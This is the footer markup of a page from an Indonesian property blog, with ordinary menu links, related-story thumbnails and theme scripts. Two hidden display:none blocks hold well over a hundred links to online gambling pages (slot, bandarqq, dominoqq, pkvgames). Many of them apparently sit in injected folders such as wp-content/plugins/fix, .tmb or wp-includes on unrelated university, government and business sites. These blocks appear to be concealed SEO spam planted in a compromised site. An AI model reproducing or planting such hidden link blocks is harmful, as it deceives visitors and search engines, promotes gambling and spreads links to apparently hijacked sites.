                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/harga-properti-dubai-jatuh-ke-titik-terendah/" rel="bookmark" title="Harga Properti Dubai Jatuh ke Titik Terendah"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/01/1754189dubai-marina780x390-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/01/1754189dubai-marina780x390-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/01/1754189dubai-marina780x390-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Harga Properti Dubai Jatuh ke Titik Terendah" title="Harga Properti Dubai Jatuh ke Titik Terendah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/harga-properti-dubai-jatuh-ke-titik-terendah/" rel="bookmark" title="Harga Properti Dubai Jatuh ke Titik Terendah">Harga Properti Dubai Jatuh ke Titik Terendah</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T10:48:01+00:00" >January 5, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/392-jalan-tol-baru-di-indonesia-2017/" rel="bookmark" title="Jalan Tol Baru : 392 Tol akan membentang di Indonesia tahun 2017"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/05/highway-1666635_1280-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/05/highway-1666635_1280-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/05/highway-1666635_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jalan Tol Baru : 392 Tol akan membentang di Indonesia tahun 2017" title="Jalan Tol Baru : 392 Tol akan membentang di Indonesia tahun 2017"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/392-jalan-tol-baru-di-indonesia-2017/" rel="bookmark" title="Jalan Tol Baru : 392 Tol akan membentang di Indonesia tahun 2017">Jalan Tol Baru : 392 Tol akan membentang di Indonesia tahun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-05T13:43:26+00:00" >May 5, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 69746d6a2bcef
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"2139","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
